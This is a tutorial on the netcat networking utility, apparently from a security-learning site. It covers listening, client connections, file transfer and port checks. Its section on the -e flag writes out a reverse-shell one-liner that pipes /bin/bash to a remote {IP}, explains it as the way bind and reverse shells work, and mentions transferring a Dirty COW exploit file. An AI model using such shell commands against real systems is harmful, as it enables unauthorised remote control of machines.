Netcat

Introduction
netcat (often abbreviated to nc) is a computer networking utility for reading from and writing to network connections using TCP or UDP.
It is generally used to test network connectivity on certain ports, or for reverse/bind shells.
netcat as a server
Netcat can be used to start a server by telling it to listen on a certain port. By default, netcat server only allows a single client connection.
Command to tell nc to listen on a certain port:
$ nc -nlvp 65000
listening on [any] 65000 ...
-n: Use of this option means that hostname and port arguments are restricted to numeric values.
-l: Listen for an incoming connection rather than initiate a connection to a remote host.
-v: verbose output
-p: specify port on which to listen to
Whenever a client attempts connection to the port listened by netcat, following log can be seen:
$ nc -nlvp 65000
listening on [any] 65000 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 37518
netcat as a client
nc localhost 65000
When running the above command, netcat will try and connect to the host (which is localhost in this case) and port(which is 65000 in this case) specified.
At this point, a TCP connection(default unless specified to establish UDP connection with -u flag) has been established between the client with some random temporal port and the local server with port 65000.
Whatever standard input that we give here, is echoed in the server and vice-versa.
Client side:
nc localhost 65000
Hello world!
Server side:
$ nc -nlvp 65000
listening on [any] 65000 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 37518
Hello world!
File transfer using netcat
We can use input redirection on server side instead of writing on the standard input and this can be used to transfer file as:
$ nc -lvnp 4444 < dirty_cow.c
listening on [any] 4444 ...
Whenever a client connects to it, they get the file as:
$ nc {host} 4444 > dirty_cow.c
We can also use input redirection on client side as:
$ cat hello.txt
Hello world!
$ nc localhost 65000 < hello.txt
The contents of the file hello.txt gets echoed on the server side.
netcat -w flag
By default, the connection is persisted infinitely unless the nc process is stopped either in the client side or on the server side. However, -w flag can be specified with the {timeout_seconds} which terminates the connection after that.
So, in case of listening,
nc -nlvp 65000 -w 40
will wait for connection initiation from clients until 40 seconds and if none are received, netcat stops listening:
nc -nlvp 65000 -w 40
no connection : Connection timed out
Note: If the connection is initiated by the client within the timeout, the connection persists.
netcat -e flag
By default, netcat simply echoes whatever has been given to the standard input. However, we can tell netcat to execute certain files on the other side using -e flag.
-e{filename}: specify filename to exec after connect (use with caution).
See the -c option for enhanced functionality.


nc -e /bin/bash {IP} {local_port}
By default, the executable file is echo . But now, we have specified the file to be /bin/bash. So, when the connection establishes, the file is executed in the client. However, the output of the command is echoed on the server side. And whatever command we write in the nc server gets executed in nc client bash shell and it’s output is again echoed back to the server side.
The left side shell shows the server side whereas the right side shows the client side. The left shell has been opened as a normal user kali on its home directory /home/kali. However, when executing the command whoami and pwd respectively on the left shell, the output is shown as root and /root respectively, which is true for the right shell.
Note: Only stdout is echoed on the server side. If there are any errors(stderr), they are printed on the client itself.
Similarly, we can also execute files in the server from client:
So, from the server we can execute commands on the client and vice-versa! This is how reverse shell and bind shell using netcat works.

netcat -c flag
-c{string}: specify shell commands to exec after connect (use with cau‐
tion). The string is passed to /bin/sh -c for execution.
See the -e option if you don’t have a working /bin/sh (Note
that POSIX-conformant system must have one).
Similar to the -e flag, wherever(server-side/client-side) -c flag is specified, the bash command gets executed there.
Testing connectivity:
The following command can be used to check if a server is listening on a certain port or not:
nc {host} {port} -vz
Note: The server doesn’t need to be started strictly using netcat
-z: zero-I/O mode [used for scanning]
# server is listening on port 65000
❯ nc localhost 65000 -vz
localhost [127.0.0.1] 65000 (?) open
# server is not listening on port 65001
❯ nc localhost 65001 -vz
localhost [127.0.0.1] 65001 (?) : Connection refused
Reference
To get more information on different tips and tweaks that can be made, please refer to the man page of netcat.
Happy Hacking!